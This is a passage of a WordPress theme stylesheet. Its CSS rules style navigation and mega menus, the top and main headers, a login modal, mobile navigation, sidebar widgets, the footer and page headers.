  padding-right: 10px;
}
.gp-nav .menu li.gp-hide-nav-label > a.fa:before {
  padding-right: 0;
}
.gp-nav .gp-notification-counter {
  margin-left: 5px;
  margin-top: -1px !important;
  font-size: 10px !important;
  padding: 2px 4px !important;
  border-radius: 4px;
  vertical-align: middle;
  line-height: 1 !important;
  display: inline-block !important;
  border: 0 !important;
  color: inherit !important;
}
.gp-nav .gp-notification-counter:before {
  content: "" !important;
  position: absolute;
}

/*--------------------------------------------------------------
Dropdown menus
--------------------------------------------------------------*/

.gp-nav .sub-menu {
  position: absolute;
  top: auto;
  left: auto;
  z-index: 499;
  display: none;
  overflow: visible !important;
  margin: 0;
  padding: 0;
  line-height: 1;
}
.gp-nav .sub-menu li {
  float: none;
}
.gp-nav li:hover > .sub-menu {
  display: block;
}
.gp-nav .sub-menu a {
  display: block;
  margin: 0;
  padding: 0;
  width: 250px;
  font-family: "Open Sans", sans-serif;
  line-height: 1.5em;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.gp-nav .sub-menu li .sub-menu {
  top: 4px;
  left: 100%;
}
.gp-nav .gp-nav-edge .sub-menu li .sub-menu {
  left: auto;
  right: 100%;
}

/*--------------------------------------------------------------
Mega Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu > .sub-menu > li {
  display: table-cell;
  padding: 10px 0;
}
.gp-nav .menu li.columns-1 > .sub-menu > li {
  width: 100%;
}
.gp-nav .menu li.columns-2 > .sub-menu > li {
  width: 50%;
}
.gp-nav .menu li.columns-3 > .sub-menu > li {
  width: 33.333%;
}
.gp-nav .menu li.columns-4 > .sub-menu > li {
  width: 25%;
}
.gp-nav .menu li.columns-5 > .sub-menu > li {
  width: 20%;
}
.menu li.megamenu > .sub-menu > li > a:hover {
  background: none !important;
}
.gp-nav .menu li.megamenu .sub-menu li a {
  width: 100%;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu {
  position: relative;
  top: auto;
  left: auto;
  display: block;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu li {
  width: 100%;
}

/*--------------------------------------------------------------
3.4 - Tab/Content Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu,
.gp-nav .menu li.tab-content-menu,
.gp-nav .menu li.content-menu {
  position: static;
}
.gp-nav .menu li.tab-content-menu .menu-item,
.gp-nav .menu li.content-menu .menu-item {
  display: flex;
}
.gp-nav .menu li.megamenu > .sub-menu,
.gp-nav .menu li.tab-content-menu .sub-menu,
.gp-nav .menu li.content-menu .sub-menu {
  margin-left: 0;
  left: 0;
  width: 1170px;
}
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.megamenu > .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.tab-content-menu .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.content-menu .sub-menu {
  left: -40px;
}
.gp-menu-tabs {
  width: 20%;
  margin: 0;
  float: left;
  vertical-align: top;
  padding-top: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.gp-nav .menu li .gp-menu-tabs li {
  float: left;
  width: 100%;
  margin: 0;
  padding: 10px 20px;
  text-align: right;
  cursor: pointer;
  font-size: 13px;
  border: 0;
}
.gp-nav .menu li.tab-content-menu .gp-inner-loop,
.gp-nav .menu li.content-menu .gp-inner-loop {
  padding: 40px 30px 30px 0;
  float: left;
  width: 80%;
}
.gp-nav .menu li.content-menu .gp-inner-loop {
  width: 100%;
}
.gp-nav .menu li.tab-content-menu section,
.gp-nav .menu li.content-menu section {
  float: left;
  width: 20%;
  margin: 0;
  padding-left: 30px;
}
.gp-nav .menu li.tab-content-menu section {
  width: 25%;
}
.gp-nav .menu li.tab-content-menu .menu-item a,
.gp-nav .menu li.content-menu .menu-item a {
  padding: 0;
  width: auto;
}
.gp-nav .menu li.tab-content-menu .menu-item a:hover,
.gp-nav .menu li.content-menu .menu-item a:hover {
  background: none;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-title a,
.gp-nav .menu li.content-menu li .gp-loop-title a {
  font-weight: bold;
  font-size: 14px;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-featured,
.gp-nav .menu li.content-menu li .gp-loop-featured {
  margin-bottom: 8px;
}

/*--------------------------------------------------------------------------------------

4 - Top header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-top-header {
  position: relative;
  z-index: 500;
  float: left;
  clear: both;
  width: 100%;
  height: 40px;
}
.gp-top-header-mobile #gp-top-header {
  display: none;
}
.gp-fixed-header #gp-top-header {
  position: fixed;
}
#gp-top-header .gp-container {
  height: 100%;
}

/*--------------------------------------------------------------
Left Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-left-top-nav {
  float: left;
  position: relative;
}
#gp-left-top-nav .menu > li {
  margin: 0 0 0 15px;
  line-height: 40px;
}
#gp-left-top-nav .menu > li:first-child {
  margin: 0;
}

/* Dropdown menus ************************************/

#gp-top-header .menu > li > .sub-menu:before {
  top: -9px;
}

/*--------------------------------------------------------------
Social Icons
--------------------------------------------------------------*/

#gp-top-header .gp-social-icons {
  float: right;
  text-align: right;
  position: relative;
}
#gp-top-header .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
  line-height: 40px;
}
#gp-top-header .gp-social-icons a:first-child {
  margin-left: 30px;
}

/*--------------------------------------------------------------
Right Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-right-top-nav {
  float: right;
  position: relative;
}
#gp-right-top-nav .menu > li {
  position: relative;
  display: inline-block;
  margin: 0 0 0 20px;
  line-height: 40px;
  list-style-type: none;
}
#gp-right-top-nav .menu > li:first-child {
  margin-left: 30px;
}
#gp-right-top-nav .menu > li a {
  display: inline-block;
}
#gp-right-top-nav a:before {
  font-family: "FontAwesome";
  padding-right: 8px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-right-top-nav .sub-menu a:before {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: none;
}
#gp-right-top-nav .bp-profile-nav > a:before {
  content: "\f007";
}
#gp-right-top-nav .bp-activity-nav > a:before {
  content: "\f086";
}
#gp-right-top-nav .bp-notifications-nav > a:before {
  content: "\f06a";
}
#gp-right-top-nav .bp-settings-nav > a:before {
  content: "\f013";
}
#gp-right-top-nav .bp-friends-nav > a:before {
  content: "\f234";
}
#gp-right-top-nav .bp-groups-nav > a:before {
  content: "\f0c0";
}
#gp-right-top-nav .bp-messages-nav > a:before {
  content: "\f0e0";
}
#gp-right-top-nav .bp-forums-nav > a:before {
  content: "\f0e6";
}

/* Right nav dropdown menu ************************************/

#gp-right-top-nav .sub-menu {
  padding: 5px 0;
}
#gp-right-top-nav .menu > li:last-child .sub-menu {
  margin-left: -185px;
}
#gp-right-top-nav .sub-menu li {
  border: 0;
}
#gp-right-top-nav .sub-menu a {
  font-weight: bold;
  font-size: 11px;
  padding: 5px 10px;
  width: 229px;
}

/*--------------------------------------------------------------
Login modal window
--------------------------------------------------------------*/

#login {
  display: none;
  position: fixed;
  overflow: hidden;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: 0;
  padding: 80px 0 120px 0;
  z-index: 501;
  text-align: center;
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  -webkit-text-size-adjust: 100%;
}
#login > div {
  -webkit-animation: fadeInScale 0.8s ease-in-out;
  -moz-animation: fadeInScale 0.8s ease-in-out;
  -ms-animation: fadeInScale 0.8s ease-in-out;
  animation: fadeInScale 0.8s ease-in-out;
}
@-webkit-keyframes fadeInScale {
  0% {
    -webkit-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes fadeInScale {
  0% {
    -moz-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes fadeInScale {
  0% {
    -ms-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -ms-transform: scale(1);
    opacity: 1;
  }
}
@keyframes fadeInScale {
  0% {
    transform: scale(0.6);
    opacity: 0;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
#gp-login-box {
  display: inline-block;
  position: relative;
  max-width: 750px;
  width: 95%;
  padding: 30px;
  border-radius: 6px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  text-align: left;
  -webkit-text-size-adjust: 100%;
}
#gp-login-close {
  z-index: 1001;
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 8px 7px;
  text-align: center;
  font-size: 15px;
}
#gp-login-close:before {
  content: "\f00d";
  font-family: "FontAwesome";
}
#gp-login-box h3 {
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 24px;
  font-weight: normal;
}
.gp-login-content {
  background: #f8f8f8;
  overflow: hidden;
  margin: 0 -30px;
  padding: 40px 40px 20px;
  border-top-width: 3px !important;
  border-bottom-width: 3px !important;
}
.gp-login-content p {
  margin-bottom: 20px;
}
.gp-login-content input[type="text"],
.gp-login-content input[type="password"],
.gp-login-content input[type="email"] {
  width: 100%;
  padding: 12px;
  font-size: 15px;
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
}
.gp-login-content .rememberme {
  font-size: 11px;
  line-height: 11px;
}
.cptch_input,
.cptchpr_input {
  height: 35px;
  font-size: 14px;
}
.gp-login-content .gglcptch_v2 {
  width: 670px;
}
.gp-login-results {
  display: block;
  overflow: hidden;
  width: 100%;
}
.gp-slider .flex-direction-nav .flex-next:before .gp-login-results > span {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}
#gp-login-box input[type="submit"] {
  margin-top: 30px;
}
.gp-standard-login {
  float: left;
  width: 40%;
}
.gp-standard-login-header {
  font-weight: bold;
  line-height: 1;
  margin-bottom: 14px !important;
}
.oneall_social_login_providers {
  min-height: 0 !important;
}
.oneall_social_login_providers iframe {
  height: 230px !important;
}
.oneall_social_login_label {
  line-height: 1;
  margin-bottom: 10px !important;
}
.gp-or-divider {
  float: left;
  width: 20%;
  line-height: 100px;
  text-align: center;
}
.gp-or-divider span {
  border-radius: 100%;
  border: 3px solid #eee;
  padding: 8px;
}
.gp-social-login {
  float: left;
  width: 40%;
}
.gp-lost-password-form-wrapper,
.gp-register-form-wrapper,
.gp-social-login-form-wrapper {
  display: none;
}
.gp-gdpr {
  margin: 20px 0 0 0;
  font-size: 11px;
  line-height: 15px;
}
.gp-gdpr input {
  display: inline-block;
  margin: 3px 5px 0 0;
  vertical-align: top;
}
.gp-gdpr label {
  display: inline-block;
  max-width: 90%;
  font-size: 11px;
  line-height: 15px;
  font-weight: normal;
}
.gp-social-login-link {
  display: none;
}
.gp-login-links {
  float: right;
  margin-top: 40px;
  font-size: 12px;
}
.gp-login-links a {
  margin-left: 10px;
  color: #000;
  font-weight: bold;
}
.gp-login-links a:hover {
  color: #c34a32;
}
.gp-login-links .gp-login-link:before,
.gp-login-links .gp-social-login-link:before {
  content: "\f090";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-register-link:before {
  content: "\f14a";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-lost-password-link:before {
  content: "\f059";
  font-family: "FontAwesome";
  margin-right: 5px;
}
#gp-reset-message {
  position: absolute;
  z-index: 999999;
  top: 0;
  left: 0;
  width: 100%;
}
#gp-reset-message p {
  position: relative;
  padding: 10px 50px 10px 20px;
  background: #90d835;
  color: #fff;
  font-size: 14px;
  line-height: 17px;
}
#gp-close-reset-message {
  position: absolute;
  top: 10px;
  right: 20px;
  font-size: 17px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-close-reset-message:before {
  content: "\f00d";
}

/*--------------------------------------------------------------------------------------

5 - Main Header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-main-header {
  position: fixed;
  z-index: 498;
  float: left;
  clear: both;
  width: 100%;
}
.gp-relative-header.gp-header-overlay #gp-main-header {
  position: absolute;
}
.gp-relative-header.gp-header-no-overlay #gp-main-header {
  position: relative;
}
.gp-top-header.gp-fixed-header #gp-main-header,
.gp-top-header.gp-relative-header.gp-header-overlay #gp-main-header,
.gp-top-header-desktop.gp-fixed-header #gp-main-header,
.gp-top-header-desktop.gp-relative-header.gp-header-overlay #gp-main-header {
  margin-top: 40px;
}
.gp-desktop.gp-header-centered #gp-main-header,
.gp-tablet-landscape.gp-header-centered #gp-main-header {
  text-align: center;
}
#gp-main-header .gp-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.gp-top-header #gp-fixed-header-padding,
.gp-top-header-desktop #gp-fixed-header-padding {
  margin-top: 40px;
}
.gp-header-overlay:not(.gp-no-large-title) #gp-fixed-header-padding {
  padding: 0 !important;
}

/*--------------------------------------------------------------
Logo
--------------------------------------------------------------*/

#gp-logo {
  float: left;
  margin: 0;
  width: auto;
  font-size: 12px;
  line-height: 0;
  position: relative;
  max-width: 100%;
}
.gp-desktop.gp-header-centered #gp-logo,
.gp-tablet-landscape.gp-header-centered #gp-logo {
  float: none;
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  width: 100%;
  text-align: center;
}
#gp-logo img {
  max-height: 100%;
  width: auto !important;
}

/*--------------------------------------------------------------
Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-main-nav {
  float: left;
  position: relative;
  flex: 1 0 auto;
}
#gp-main-nav.gp-hide-main-nav {
  display: none;
}
@media screen\0 {
  .gp-header-overlay #gp-main-nav {
    background-image: url(lib/framework/images/blank.gif); /* IE 8/9 Fix */
  }
}
.gp-desktop.gp-header-centered #gp-main-nav,
.gp-tablet-landscape.gp-header-centered #gp-main-nav {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  display: inline-block;
  padding-left: 0;
}
.gp-search-disabled.gp-header-centered #gp-main-nav {
  float: none;
}
#gp-main-nav .menu > li {
  margin: 0 0 0 40px;
  line-height: 40px;
}
#gp-main-nav .menu > li > a {
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/* Dropdown menus ************************************/

.gp-nav .menu > li .sub-menu {
  border-radius: 5px;
  border: 1px solid transparent;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  margin: -5px 0 0 -5px;
}
.gp-nav .menu > li > .sub-menu {
  left: 50%;
  margin-left: -125px;
}
.gp-nav .menu > li.menu-item-has-children > a:first-child:hover:after,
.gp-nav .menu > li.menu-item-has-children:hover > a:first-child:after,
.gp-nav .menu > li.tab-content-menu > a:first-child:hover:after,
.gp-nav .menu > li.tab-content-menu:hover > a:first-child:after,
.gp-nav .menu > li.content-menu > a:first-child:hover:after,
.gp-nav .menu > li.content-menu:hover > a:first-child:after,
#gp-dropdowncart .menu > li:hover a:first-child:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  position: absolute;
  bottom: 0;
  font-size: 13px;
  line-height: 1;
  right: 50%;
  z-index: 501;
  text-shadow: none;
}
.gp-nav .sub-menu li {
  padding: 1px;
}
.gp-nav .sub-menu li:first-child {
  border-top: 0;
}
.gp-nav .sub-menu a {
  padding: 15px;
  font-size: 14px;
}
.gp-nav .gp-dropdown-icon {
  margin-left: 10px;
  line-height: 1;
}
.gp-nav .sub-menu .gp-dropdown-icon {
  margin-top: 10px;
  float: right;
  line-height: 0;
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.gp-nav .sub-menu .gp-dropdown-icon:before {
  content: "\f0da";
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon:before {
  content: "\f0d9";
}

/* Mega menus ************************************/

.gp-nav .megamenu .sub-menu li {
  border: 0;
}
.gp-nav .megamenu > .sub-menu > li:first-child {
  border-left: 0;
}
.gp-nav .megamenu > .sub-menu > li a {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-text,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-text {
  padding: 8px 15px;
  line-height: 19px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-image,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-image {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0;
}
.gp-nav .megamenu .sub-menu .sub-menu li {
  padding: 1px 0;
}
.gp-nav .megamenu > .sub-menu > li > a {
  font-size: 14px;
}

/* More more items ************************************/

.gp-more-menu-items {
}
.gp-more-menu-items .gp-more-menu-items-icon:before {
  content: "\f142";
  padding: 0 10px;
  cursor: pointer;
  line-height: 1 !important;
  font-family: inherit;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Search form
--------------------------------------------------------------*/

#gp-main-header .searchform {
  z-index: 1;
  float: right;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07),
    1px 1px 5px rgba(0, 0, 0, 0.05);
  width: 260px;
}
.gp-desktop.gp-header-centered #gp-main-header .searchform,
.gp-tablet-landscape.gp-header-centered #gp-main-header .searchform {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
#gp-main-header .gp-search-bar {
  height: 30px;
  padding-top: 0;
  padding-bottom: 0;
}
#gp-main-header .gp-search-submit {
  top: 0;
  right: 0;
}

/*--------------------------------------------------------------
5.6 - Mobile navigation
--------------------------------------------------------------*/

body.gp-mobile-nav-active {
  overflow: hidden;
  min-height: 100%;
}
#gp-mobile-nav-bg {
  display: none;
  position: absolute;
  z-index: 99998;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
}
#gp-mobile-nav-button {
  display: none;
  float: right;
  font-size: 18px;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-button:before {
  content: "\f0c9";
}
#gp-mobile-nav-close-button {
  overflow: hidden;
  width: 100%;
  position: relative;
  padding: 14px 15px;
  font-size: 22px;
  color: #fff;
  text-align: right;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-close-button:before {
  content: "\f00d";
}
#gp-mobile-nav {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  bottom: 0;
  width: 517px;
  height: 100%;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  -webkit-transform: translateX(-517px);
  -ms-transform: translateX(-517px);
  transform: translateX(-517px);
}
.admin-bar #gp-mobile-nav {
  padding-top: 32px;
}
.gp-mobile-nav-active #gp-mobile-nav {
  -webkit-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  transform: translate(0, 0) !important;
}
#gp-mobile-nav .menu {
  clear: both;
  margin: 0;
}
#gp-mobile-nav .menu li {
  position: relative;
  float: left;
  margin: 0;
  width: 100%;
  list-style-type: none;
}
#gp-mobile-nav #gp-mobile-nav-close-button + .menu > li:first-child {
  border-width: 0 !important;
}
#gp-mobile-nav .gp-menu-icon {
  padding-right: 10px;
}
#gp-mobile-nav .menu a.fa {
  font-family: inherit;
}
#gp-mobile-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > a {
  display: block;
  line-height: 1;
  padding: 14px 15px;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  font-weight: bold;
}
#gp-mobile-nav .menu li.menu-item-has-children > a {
  padding-right: 70px;
}
#gp-mobile-nav .menu li .gp-menu-text {
  padding: 15px 0;
  line-height: 19px;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon {
  font-family: "FontAwesome";
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  padding: 0 25px;
  line-height: 44px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon:before {
  content: "\f107";
}
#gp-mobile-nav .menu li.gp-active > .gp-mobile-dropdown-icon:before {
  content: "\f106";
}
#gp-mobile-nav .menu li .sub-menu {
  margin: 0;
  display: none;
}
#gp-mobile-nav .menu li .sub-menu a {
  padding-left: 30px;
  font-size: 14px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu a,
#gp-mobile-nav .menu li .sub-menu .sub-menu .gp-menu-text {
  padding-left: 40px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu .sub-menu a {
  padding-left: 50px;
}
#gp-mobile-nav .tab-content-menu .gp-mobile-dropdown-icon,
#gp-mobile-nav .content-menu .gp-mobile-dropdown-icon {
  display: none;
}
#gp-mobile-nav .gp-search-bar {
  border-radius: 0;
  border-right: 0 !important;
}

/*--------------------------------------------------------------
Header advertisement
--------------------------------------------------------------*/

#gp-header-area {
  float: left;
  margin-top: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

6 - Sidebar Widgets

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.widget {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
}
.widget ul {
  margin: 0;
}
.widget ul li {
  overflow: hidden;
  margin: 10px 0 0 0;
  list-style-type: none;
}
.widget ul li:first-child {
  margin-top: 0;
}
.widget ul ul li {
  margin-left: 10px;
}
.widget .current-cat > a {
  text-decoration: underline;
}
.widgettitle,
.widget-title,
.wp-block-search__label {
  display: block;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
}
.widget section:last-child {
  margin-bottom: 0 !important;
}
.widget.widget_visual_composer_addon {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
GP Recent Posts widget
--------------------------------------------------------------*/

.gp-recent-posts .gp-inner-loop section {
  margin: 0 0 20px 0;
}
.gp-recent-posts .gp-post-thumbnail {
  float: left;
  margin-right: 15px;
}
.gp-recent-posts .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  margin: 0 0 5px 0;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-recent-posts .gp-loop-content {
  overflow: hidden;
}

/*--------------------------------------------------------------
GP Recent Comments widget
--------------------------------------------------------------*/

.gp-recent-comments ul li {
  margin-top: 20px;
  line-height: 19px;
}
.gp-recent-comments .avatar {
  float: left;
  margin-right: 10px;
}

/*--------------------------------------------------------------
RSS widget
--------------------------------------------------------------*/

.widget_recent_entries .post-date,
.widget_rss .rss-date {
  margin-left: 12px;
  font-size: 11px;
}

/*--------------------------------------------------------------
Search widget
--------------------------------------------------------------*/

.searchform,
.wp-block-search__inside-wrapper {
  position: relative;
}
.gp-search-bar,
.wp-block-search__input {
  position: relative;
  float: left;
  padding-right: 45px;
  width: 100%;
}
.searchform .accessibly-hidden {
  display: none;
}
.gp-search-submit {
  position: absolute;
  top: 5px;
  right: 5px;
  padding: 9px 10px;
  border-radius: 100%;
  font-weight: normal;
  border: 0;
}
.wp-block-search__button {
  border: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-search-submit {
    padding: 7px;
  }
}
.gp-search-submit:before {
  content: "\f002";
  font-family: "FontAwesome";
}
doesnotexist:-o-prefocus,
.gp-search-submit {
  /* Opera fix */
  padding: 8px 10px;
}

/*--------------------------------------------------------------
Calendar widget
--------------------------------------------------------------*/

#wp-calendar {
  margin: 0 auto;
}
#wp-calendar th {
  border: 0;
  text-align: center;
  font-weight: bold;
}
#wp-calendar td {
  padding: 8px 0;
  border: 0;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 10px;
  text-align: right;
  font-weight: bold;
}

/*--------------------------------------------------------------------------------------

7 - Footer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

#gp-footer {
  float: left;
  overflow: hidden;
  width: 100%;
}
#gp-footer-3d {
  float: left;
  overflow: hidden;
  width: 100%;
  height: 60px;
}
#gp-footer-3d .gp-first-widget-bend {
  float: left;
  overflow: hidden;
  width: 30%;
  height: 60px;
  margin-left: 30px;
  -webkit-transform: skewX(-45deg);
  -moz-transform: skewX(-45deg);
  transform: skewX(-45deg);
}
.wpengine-promo {
  display: none;
}

/*--------------------------------------------------------------
Footer widgets
--------------------------------------------------------------*/

#gp-footer-widgets {
  float: left;
  overflow: hidden;
  padding: 50px 0 10px;
  width: 100%;
}
.gp-footer-widget {
  float: left;
  margin-left: 6%;
}
.gp-footer-widget:first-child {
  margin-left: 0;
}
.gp-footer-whole {
  width: 100%;
}
.gp-footer-half {
  width: 47%;
}
.gp-footer-third {
  width: 29.33%;
}
.gp-footer-fourth {
  width: 20.5%;
}
.gp-footer-fifth {
  width: 15.2%;
}
#gp-footer-widgets.gp-footer-larger-first-col {
  padding: 0;
}
.gp-footer-larger-first-col .gp-footer-1 {
  width: 30%;
  margin-right: 6%;
  padding: 30px;
}
.gp-footer-larger-first-col .gp-footer-cols {
  float: left;
  width: 64%;
  padding: 50px 0 10px;
}
.gp-footer-widget .widgettitle {
  text-transform: none;
}

/*--------------------------------------------------------------
Copyright
--------------------------------------------------------------*/

/* General  ************************************/

#gp-copyright {
  position: relative;
  float: left;
  padding: 20px 0;
  width: 100%;
}

/* Copyright Text  ************************************/

#gp-copyright-text {
  float: left;
}

/* Social Icons ************************************/

#gp-copyright .gp-social-icons {
  float: right;
  text-align: right;
}
#gp-copyright .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
}
#gp-copyright .gp-social-icons a:first-child {
  margin-left: 30px;
}

/* Footer Navigation  ************************************/

#gp-footer-nav {
  float: right;
  padding: 0;
}
#gp-footer-nav .menu li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#gp-footer-nav .menu li:before {
  margin: 0 10px;
  content: "|";
}
#gp-footer-nav .menu li:first-child:before {
  margin: 0;
  content: "";
}
#gp-footer-nav .menu > li > a {
  padding: 0;
  font-size: 11px;
}
#gp-footer-nav .menu li:hover > .sub-menu {
  display: none;
}
#gp-footer-nav .menu > li.menu-item-has-children > a:first-child:hover:after {
  content: "";
}

/*--------------------------------------------------------------
Back to top button
--------------------------------------------------------------*/

#gp-to-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 53px;
  z-index: 9999;
  overflow: hidden;
  padding: 12px 15px;
  border-radius: 3px;
  font-size: 12px;
  line-height: 1;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#gp-to-top:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*--------------------------------------------------------------
Footer advertisement
--------------------------------------------------------------*/

#gp-footer-area {
  float: left;
  margin-bottom: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

8 - Page Headers

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Headers
--------------------------------------------------------------*/

/* Page header ************************************/

.gp-page-header {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
}
.gp-page-header .gp-container {
  overflow: hidden;
}
.gp-page-header .gp-entry-title {
  margin: 0 0 10px 0;
}
.gp-page-header .gp-entry-title,
.gp-page-header .gp-subtitle {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-page-header .gp-entry-title.gp-has-subtitle:after {
  content: "";
  display: block;
  margin: 10px auto 0 auto;
  height: 1px;
  width: 80%;
}
.gp-page-header .gp-subtitle {
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-page-header .gp-hub-awards {
  margin-bottom: 15px;
}
.gp-page-header .gp-entry-cats {
  margin-bottom: 10px;
}
.gp-page-header .gp-entry-meta {
  margin-bottom: 10px;
  letter-spacing: 2px;
}
.gp-page-header .avatar {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
}
.gp-page-header .gp-author-meta {
  text-align: left;
}
.gp-page-header .gp-author-meta .gp-subtitle {
  font-size: 18px;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0;
}
.gp-parallax {
  opacity: 0;
}

/* Video header ************************************/

.gp-video-header {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.gp-video-header iframe,
.gp-video-header video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.gp-video-header iframe,
.gp-video-header .gp-full-video {
  height: 100%;
  width: 100%;
  z-index: 8995;
  background: #000;
}
.gp-teaser-video {
  width: 100%;
  height: auto;
}
.gp-play-video-button-wrapper {
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
}
.gp-play-video-button {
  display: block;
  margin: auto;
  border-radius: 100%;
  border: 3px solid #fff;
  color: #fff !important;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  width: 60px;
  height: 60px;
